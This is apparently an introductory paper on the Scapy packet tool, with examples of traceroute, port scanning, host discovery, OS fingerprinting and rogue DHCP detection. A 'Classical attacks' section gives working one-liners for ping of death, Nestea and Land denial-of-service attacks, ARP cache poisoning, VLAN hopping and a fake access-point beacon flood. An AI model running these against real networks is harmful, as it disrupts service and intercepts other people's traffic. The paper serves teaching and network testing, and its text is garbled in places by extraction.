212.23.42.6 217.118.224.44 64.125.31.129 193.251.242.98 9 193.252.101.1 212.23.37.13 SA 213.206.129.85 64.125.31.186 213.22... [...] printer

10 193.252.227.245 212.23.37.13 SA 213.206.128.160 64.125.29.122 193.251.254.126

11 - 212.23.37.13 SA 206.24.169.41 64.125.28.70 216.115.97.178

12 195.101.94.25 SA 212.23.37.13 SA 206.24.226.100 64.125.28.209 216.115.101.46

13 195.101.94.25 SA 212.23.37.13 SA 206.24.238.166 64.125.29.45 66.218.82.234

14 195.101.94.25 SA 212.23.37.13 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA

15 195.101.94.25 SA 212.23.37.13 SA 216.109.120.151 64.124.229.109 66.94.229.254 SA

16 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

17 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

18 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

19 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

20 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA

Traceroute result object also have a very neat feature: they can make a directed graph from all the routes they got, and cluster them by AS. You will need graph viz. By default, ImageMagick is used to display the graph.

>>> res,unans = traceroute(["www.microsoft.com","www.cisco. com","www.yahoo.com","www.wanadoo.fr","www.pacsec.com"],dpor t=[80,443],maxttl=20,retry=-2)

Received 190 packets, got 190 answers, remaining 10 packets

193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80 207.46...

1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.16...

2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251...

3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254

>>> res.graph() # piped to ImageMagick's display program. Image below.

 $\gg$  res.graph(type="ps",target="| lp") # piped to postscript

>>> res.graph(target="> /tmp/graph.svg") # saved to file

If you have VPython installed, you also can have a 3D representation of the traceroute. With the right button, you can rotate the scene, with the middle button, you can zoom, with the left button, you can move the scene. If you click on a ball, it's IP will appear/disappear. If you Ctrl-click on a ball, ports 21, 22, 23, 25, 80 and 443 will be scanned and the result displayed:

>>> res.trace3D()

193.251.243.89

## **Wireless frame injection**

Provided that your wireless card and driver are correctly configured for frame injection

\$ ifconfig wlan0 up

\$ iwpriv wlan0 hostapd 1

\$ ifconfig wlan0ap up

you can have a kind of FakeAP:

>>> sendp(Dot11(addr1="ff:ff:ff:ff:ff:ff:ff",addr2=RandMAC(),addr3  $=$ RandMAC())/

Dot11Beacon(cap="ESS")/

Dot11Elt(ID="SSID",info=RandString(RandNum(1,50)))/

Dot11Elt(ID="Rates",info='\x82\x84\x0b\x16')/

Dot11Elt(ID="DSset",info="\x03")/

Dot11Elt(ID="TIM", info="\x00\x01\x00\ x00"),iface="wlan0ap",loop=1)

## **Simple One-Liners**

## **ACK scan**

Using Scapy's powerful packet crafting facilities we can quick replicate classic TCP Scans. For example, the following string will be sent to simulate an ACK Scan:

>>> ans,unans = sr(IP(dst="www.slashdot.org")/ TCP(dport=[80,666],flags="A"))

We can find unfiltered ports in answered packets:

>>> for s,r in ans:

... if  $s[TCP].$ dport ==  $r[TCP].$ sport:

... print str(s[TCP].dport) + " is unfiltered"

Similarly, filtered ports can be found with unanswered packets:

>>> for s in unans:

... print str(s[TCP].dport) + " is filtered"

#### **Xmas scan**

Xmas Scan can be launced using the following command:

 $\gg$  ans, unans=sr(IP(dst="192.168.1.1")/TCP(dport=666, flags="FPU"))

Checking RST responses will reveal closed ports on the target.

#### **IP scan**

A lower level IP Scan can be used to enumerate supported protocols:

 $\gg$  ans, unans=sr(IP(dst="192.168.1.1", proto=(0,255))/"SCAPY", retry=2)

## **ARP ping**

The fastest way to discover hosts on a local ethernet network is to use the ARP Ping method:

>>> ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168 .1.0/24"),timeout=2)

Answers can be reviewed with the following command:

>>> ans.summary(lambda (s,r): r.sprintf("%Ether.src% %ARP. psrc%") )

Scapy also includes a built-in arping() function which performs similar to the above two commands:

>>> arping("192.168.1.\*")

## **ICMP ping**

Classical ICMP Ping can be emulated using the following command:

>>> ans,unans=sr(IP(dst="192.168.1.1-254")/ICMP())

Information on live hosts can be collected with the following request:

>>> ans.summary(lambda (s,r): r.sprintf("%IP.src% is alive") )

## **TCP ping**

In cases where ICMP echo requests are blocked, we can still use various TCP Pings such as TCP SYN Ping below:

>>> ans,unans=sr( IP(dst="192.168.1.\*")/TCP(dport=80,flags="S") )

Any response to our probes will indicate a live host. We can collect results with the following command:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )

#### **UDP ping**

If all else fails there is always UDP Ping which will produce ICMP Port unreachable errors from live hosts. Here you can pick any port which is most likely to be closed, such as port 0:

>>> ans,unans=sr( IP(dst="192.168.\*.1-10")/UDP(dport=0) )

Once again, results can be collected with this command:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )

#### **Classical attacks**

Malformed packets:

 $\gg$  send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())

Ping of death (Muuahahah):

>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)))

Nestea attack:

>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"\*10))

 $\gg$  send(IP(dst=target, id=42, frag=48)/("X"\*116))

>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"\*224))

Land attack (designed for Microsoft Windows):

>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))

#### **ARP cache poisoning**

This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN hopping attack.

Classic ARP cache poisoning:

>>> send (Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),

```
inter=RandNum(10,40), loop=1 )
```
ARP cache poisoning with double 802.1q encapsulation:

>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)

/ARP(op="who-has", psrc=gateway, pdst=client),

inter=RandNum(10,40), loop=1 )

## **TCP port scanning**

Send a TCP SYN on each port. Wait for a SYN-ACK or a RST or an ICMP error:

>>> res,unans = sr( IP(dst="target")

/TCP(flags="S", dport=(1,1024)) )

Possible result visualization: open ports

>>> res.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2)) )

#### **IKE scanning**

We try to identify VPN concentrators by sending ISAKMP Security Association proposals and receiving the answers:

 $\gg$  res, unans = sr( IP(dst="192.168.1.\*")/UDP()

/ISAKMP(init\_cookie=RandString(8), exch\_type="identity prot.")

/ISAKMP\_payload\_SA(prop=ISAKMP\_payload\_Proposal())

)

Visualizing the results in a list:

>>> res.nsummary(prn=lambda (s,r): r.src, lfilter=lambda (s,r): r.haslayer(ISAKMP) )

## **Advanced Traceroute**

## **TCP SYN traceroute**

 $\gg$  ans, unans=sr(IP(dst="4.2.2.1", ttl=(1,10))/TCP(dport=53, flags="S"))

Results would be:

>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src%\t{ICMP:%ICMP. type%}\t{TCP:%TCP.flags%}"))

192.168.1.1 time-exceeded

- 68.86.90.162 time-exceeded
- 4.79.43.134 time-exceeded
- 4.79.43.133 time-exceeded
- 4.68.18.126 time-exceeded
- 4.68.123.38 time-exceeded

```
4.2.2.1 SA
```
## **UDP traceroute**

Tracerouting an UDP application like we do with TCP is not reliable, because there's no handshake. We need to give an applicative payload (DNS, ISAKMP, NTP, etc.) to deserve an answer:

 $\gg$  res, unans = sr(IP(dst="target", ttl=(1,20))

/UDP()/DNS(qd=DNSQR(qname="test.com"))

We can visualize the results as a list of routers:

>>> res.make\_table(lambda (s,r): (s.dst, s.ttl, r.src))

#### **DNS traceroute**

We can perform a DNS trace route by specifying a complete packet in l4 parameter of traceroute() function:

>>> ans,unans=traceroute("4.2.2.1",l4=UDP(sport=RandShort())/ DNS(qd=DNSQR(qname="thesprawl.org")))

Begin emission:

..\*....\*\*\*\*\*\*...\*\*\*\*\*\*\*\*\*\*\*...\*\*\*\*Finished to send 30 packets.

\*\*\*\*\*...\*\*\*...............................

Received 75 packets, got 28 answers, remaining 2 packets

8 4.68.123.6 11

9 4.2.2.1

...

## **Ether Leaking**

>>> sr1(IP(dst="172.16.1.232")/ICMP())

<IP src=172.16.1.232 proto=1 [...] |<ICMP code=0 type=0 [...]|

 $\langle$ Padding load='0O\x02\x01\x00\x04\x06public\xa2B\x02\x02\ x1e' |>>>

#### **ICMP leaking**

This was a Linux 2.0 bug:

 $\gg$  sr1(IP(dst="172.16.1.1", options="\x02")/ICMP())

<IP src=172.16.1.1 [...] |<ICMP code=0 type=12 [...] |

 $\langle$ IPerror src=172.16.1.24 options='\x02\x00\x00\x00' [...] |

<ICMPerror code=0 type=8 id=0x0 seq=0x0 chksum=0xf7ff |

<Padding load='\x00[...]\x00\x1d.\x00V\x1f\xaf\xd9\xd4;\xca' |>>>>>

## **VLAN Hopping**

In very specific conditions, a double 802.1q encapsulation will make a packet jump to another VLAN:

>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ ICMP())

## **Wireless Sniffing**

The following command will display information similar to most wireless sniffers:

>>> sniff(iface="ath0",prn=lambda x:x.sprintf("{Dot11Beacon:%Dot11. addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\

#### tDot11Beacon.cap%}"))

The above command will produce output similar to the one below:

00:00:00:01:02:03 netgear 6L ESS+privacy+PBCC

11:22:33:44:55:66 wireless\_100 6L short-slot+ESS+privacy

44:55:66:00:11:22 linksys 6L short-slot+ESS+privacy

12:34:56:78:90:12 NETGEAR 6L short-slot+ESS+privacy+shortpreamble

#### **Recipes**

#### **Simplistic ARP Monitor**

This program uses the sniff() callback (paramter prn). The store parameter is set to 0 so that the sniff() function will not store anything (as it would do otherwise) and thus can run forever. The filter parameter is used for better performances on high load: the filter is applied inside the kernel and Scapy will only see ARP traffic.

#! /usr/bin/env python

from scapy.all import \*

def arp\_monitor\_callback(pkt):

if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at

return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")

sniff(prn=arp\_monitor\_callback, filter="arp", store=0)

#### **Identifying rogue DHCP servers on your LAN**

**Problem:** You suspect that someone has installed an additional, unauthorized DHCP server on your LAN- either unintentiously or maliciously. Thus you want to check for any active DHCP servers and identify their IP and MAC addresses.

**Solution:** Use Scapy to send a DHCP discover request and analyze the replies:

>>> conf.checkIPaddr = False

>>> fam,hw = get\_if\_raw\_hwaddr(conf.iface)

>>> dhcp\_discover = Ether(dst="ff:ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",d st="255.255.255.255")/UDP(sport=68,dport=67)/BOOTP(chaddr=hw)/ DHCP(options=[("message-type","discover"),"end"])

>>> ans, unans = srp(dhcp\_discover, multi=True) # Press CTRL-C after several seconds

Begin emission:

Finished to send 1 packets.

 $\ddotsc$ ...

Received 8 packets, got 2 answers, remaining 0 packets

In this case we got 2 replies, so there were two active DHCP servers on the test network:

>>> ans.summarize()

Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP

Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP /

DHCP ==> Ether / IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP

}}}

We are only interested in the MAC and IP addresses of the replies: {{{

>>> for p in ans: print p[1][Ether].src, p[1][IP].src

...

00:de:ad:be:ef:00 192.168.1.1

00:11:11:22:22:33 192.168.1.11

#### **Discussion**

We specify multi=True to make Scapy wait for more answer packets after the first response is received. This is also the reason why we can't use the more convenient dhcp\_request() function and have to construct the DCHP packet manually: dhcp\_request() uses srp1() for sending and receiving and thus would immediately return after the first answer packet.

Moreover, Scapy normally makes sure that replies come from the same IP address the stimulus was sent to. But our DHCP packet is sent to the IP broadcast address (255.255.255.255) and any answer packet will have the IP address of the replying DHCP server as its source IP address (e.g. 192.168.1.1). Because these IP addresses don't match, we have to disable Scapy's check with conf.checkIPaddr = False before sending the stimulus.

**See also**

[http://en.wikipedia.org/wiki/Rogue\\_DHCP](http://en.wikipedia.org/wiki/Rogue_DHCP)

#### **Fire walking**

TTL decrementation after a filtering operation only not filtered packets generate an ICMP TTL exceeded

 $\gg$  ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024)))

>>> for s,r in ans:

if r.haslayer(ICMP) and r.payload.type == 11:

print s.dport

Find subnets on a multi-NIC firewall only his own NIC's IP are reachable with this TTL:

 $\gg$  ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP())

>>> for i in unans: print i.dst

#### **TCP timestamp filtering**

**Problem:** Many firewalls include a rule to drop TCP packets that do not have TCP Timestamp option set which is a common occurrence in popular port scanners.

**Solution:** To allow Scapy to reach target destination additional options must be used:

>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=  $[(\text{Trimestamp}',(0,0))$ ])

## **Viewing packets with wireshark**

**Problem:** You have generated or sniffed some packets with Scapy

and want to view them with Wireshark, because of its advanced packet dissection abilities.

**Solution:** That's what the wireshark() function is for:

>>> packets = Ether()/IP(dst=Net("google.com/30"))/ICMP() # first generate some packets

 $\gg$  wireshark(packets) # show them with Wireshark

Wireshark will start in the background and show your packets.

**Discussion:** The wireshark() function generates a temporary pcapfile containing your packets, starts Wireshark in the background and makes it read the file on startup.

Please remember that Wireshark works with Layer 2 packets (usually called "frames"). So we had to add an Ether() header to our ICMP packets. Passing just IP packets (layer 3) to Wireshark will give strange results.

You can tell Scapy where to find the Wireshark executable by changing the conf.prog.wireshark configuration setting.

## **OS Fingerprinting**

#### **ISN**

Scapy can be used to analyze ISN (Initial Sequence Number) increments to possibly discover vulnerable systems. First we will collect target responses by sending a number of SYN probes in a loop:

>>> ans,unans=srloop(IP(dst="192.168.1.1")/TCP(dport=80, flags="S"))

Once we obtain a reasonable number of responses we can start analyzing collected data with something like this:

 $\gg$  temp = 0

>>> for s,r in ans:

...  $temp = r[TCP].seq - temp$ 

```
... print str(r[TCP].seq) + "\t+" + str(temp)
```

```
...
```

```
4278709328 +4275758673
4279655607 +3896934
4280642461 +4276745527
4281648240 +4902713
4282645099 +4277742386
```

```
4283643696 +5901310
```
## **nmap\_fp**

Nmap fingerprinting (the old "1st generation" one that was done by Nmap up to v4.20) is supported in Scapy. In Scapy v2 you have to load an extension module first:

>>> load\_module("nmap")

If you have Nmap installed you can use it's active os fingerprinting database with Scapy. Make sure that version 1 of signature database is located in the path specified by:

>>> conf.nmap\_base

Then you can use the nmap fp() function which implements same probes as in Nmap's OS Detection engine:

>>> nmap\_fp("192.168.1.1",oport=443,cport=1)

Begin emission:

.\*\*\*\*..\*\*Finished to send 8 packets.

Received 58 packets, got 7 answers, remaining 1 packets

(1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch',

'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86)

w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])

## **p0f**

If you have p0f installed on your system, you can use it to guess OS name and version right from Scapy (only SYN database is used). First make sure that p0f database exists in the path specified by:

>>> conf.p0f\_base

For example to guess OS from a single captured packet:

>>> sniff(prn=prnp0f)

192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs)

-> 74.125.19.104:www (distance 0)

<Sniffed: TCP:339 UDP:2 ICMP:0 Other:156>

## **Conclusion**

Python is an emerging scripting language. Compiler is located at run time [10]. So there is no need to recompilation of every single change in source code. Everything is fast, quick and responsive. So security is essential in Python language. So we conclude that Scapy is packet sniffing tool for packet and this research paper is an introductory paper which gives a brief introduction about scapy, examples and some commands with the help of examples.

#### **Future Work**

Scapy is a powerful tool. One can use this above explained commands in its application for packet sniffing, unit testing, functional testing, System testing, encoding, decoding etc. One can Skype also for security management in linux/Unix operating Systems. In future one can expand Scapy to include features of Synchronization with Security while sending a packet from sender to receiver.

#### **References**

- 1. [Lyu MR \(1996\) Handbook of Software Reliability Engineering: McGraw-Hill and](http://dl.acm.org/citation.cfm?id=239425)  [IEEE Computer Society Press.](http://dl.acm.org/citation.cfm?id=239425)
- 2. [Michael CC, Radosevich W, Ken van W \(2005\) Risk-Based and Functional](https://buildsecurityin.us-cert.gov/articles/best-practices/security-testing/risk-based-and-functional-security-testing)  [Security Testing. Build Security in setting a higher standard for software](https://buildsecurityin.us-cert.gov/articles/best-practices/security-testing/risk-based-and-functional-security-testing)  [assurance.](https://buildsecurityin.us-cert.gov/articles/best-practices/security-testing/risk-based-and-functional-security-testing)
- 3. [Ronald Ross \(2011\) Managing Information Security Risk: Organization, Mission](http://www.nist.gov/manuscript-publication-search.cfm?pub_id=908030)  [and Information System View. NIST 800-839.](http://www.nist.gov/manuscript-publication-search.cfm?pub_id=908030)
- 4. [Biondi P \(2002\) Scapy.](http://www.secdev.org/projects/scapy/)
- 5. [Ofir Arkin, Josh Anderson \(2003\) Etherleak: Ethernet frame padding information](http://www.leetupload.com/database/Misc/Papers/atstake_etherleak_report.pdf)  [leakage](http://www.leetupload.com/database/Misc/Papers/atstake_etherleak_report.pdf).
- 6. [Biondi P \(2002\) Linux Netfilter NAT/ICMP code information leak.](http://marc.info/?l=bugtraq&m=102088521517722&w=2)
- 7. [Biondi P \(2003\) Linux 2.0 remote info leak from too big icmp citation.](http://osdir.com/ml/security.bugtraq/2003-06/msg00101.html)
- 8. [Gift Noah, Jones Jeremy M \(2008\) Python for Unix and Linux System](http://docs.linuxtone.org/ebooks/Python/OReilly.Python.for.Unix.and.Linux.System.Administration.Sep.2008.pdf) [Administration. O'Reilly Media. 173-176.](http://docs.linuxtone.org/ebooks/Python/OReilly.Python.for.Unix.and.Linux.System.Administration.Sep.2008.pdf)
- 9. [Dwivedi H, Clark C, Thiel D \(2010\) Mobile Application Security. McGraw-Hill](http://books.google.co.in/books?id=Iq11Hs6FFm4C&redir_esc=y) [384](http://books.google.co.in/books?id=Iq11Hs6FFm4C&redir_esc=y).
- 10. [Learning Python by O'Reilly and Mark Lutz.](http://www.oreilly.com/pub/au/446)